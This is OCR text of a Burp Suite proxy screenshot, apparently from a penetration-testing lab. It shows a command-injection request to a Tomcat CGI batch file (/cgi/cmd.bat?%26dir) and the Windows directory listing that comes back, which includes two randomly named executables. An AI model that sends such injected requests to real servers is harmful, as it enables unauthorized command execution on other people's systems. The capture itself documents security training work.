 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extensi
40 http://10.129.123.24:8080 GET /cgi/cmd.bat?%26dir ✓ 200 630 text bat
Request
Pretty Raw Hex \n
1 GET /cgi/cmd.bat?%26dir HTTP/1.1
2 Host: 10.129.123.24:8080
3 User-Agent: curl/8.3.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain
4 Content-Length: 483
5 Date: Wed, 25 Oct 2023 06:04:09 GMT
6 Connection: close
7
8 Directory of C:\Program Files\Apache Software
Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi
9
10 10/24/2023 10:03 PM <DIR> .
11 10/24/2023 10:03 PM <DIR> ..
12 09/01/2021 07:58 AM <DIR> %SystemDrive%
13 09/29/2021 09:26 AM 73,802 bHPVV.exe
14 08/31/2021 01:55 PM 48 cmd.bat
15 10/24/2023 10:03 PM 73,802 XLzrZ.exe
16 3 File(s) 147,652 bytes
17 3 Dir(s) 28,370,673,664 bytes free
18